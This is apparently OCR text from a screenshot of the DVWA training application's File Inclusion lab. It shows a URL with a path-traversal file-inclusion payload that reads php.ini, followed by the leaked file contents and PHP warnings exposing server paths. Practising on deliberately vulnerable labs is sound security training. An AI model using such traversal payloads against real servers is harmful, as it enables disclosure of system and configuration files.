 Vulnerability: File Inclusion :: D
不安全 | xmtxsec.top/dvwa/vulnerabilities/fi/?page=file:///../../../../../phpstudy_pro/WWW/DVWA/php.ini
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen = on allow_url_include = on
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\php.ini:6) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 305
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\php.ini:6) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 306
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\php.ini:6) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 307
DVWA